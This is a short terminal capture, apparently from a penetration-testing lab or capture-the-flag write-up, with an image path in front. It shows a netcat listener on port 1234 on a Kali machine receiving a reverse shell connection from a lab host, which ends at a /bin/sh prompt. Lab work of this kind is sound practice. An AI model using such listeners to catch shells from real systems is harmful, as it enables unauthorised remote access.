 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.136] 60870
/bin/sh: 0: can't access tty; job control turned off
$